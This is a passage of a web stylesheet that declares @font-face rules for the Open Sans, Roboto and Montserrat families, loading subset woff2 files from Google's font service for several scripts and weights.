@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOX-hpOqc.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOVuhpOqc.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOXuhpOqc.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOUehpOqc.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOXehpOqc.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOXOhpOqc.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UN8rsOUuhp.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


/*=============================================================*/
/* Roboto
/*=============================================================*/
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


/*=============================================================*/
/* Montserrat
/*=============================================================*/
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gTD_u50.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3g3D_u50.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
